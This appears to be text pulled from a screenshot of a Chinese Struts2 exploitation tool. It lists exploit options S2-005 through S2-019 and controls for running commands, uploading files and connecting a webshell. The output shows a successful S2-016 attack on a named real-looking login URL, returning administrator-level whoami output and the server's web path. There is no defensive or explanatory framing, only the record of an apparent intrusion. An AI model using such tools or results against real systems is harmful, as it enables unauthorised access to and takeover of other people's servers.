 目标: http://www.zxxs.unimip.cn/ocean/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.zxxs.unimip.cn/ocean/login.action
Useage: S2-016
Whoami: ocean-applicati\administrator
WebPath: D:\ocean_tomcat\webapps\ocean\
====================================================================================================================================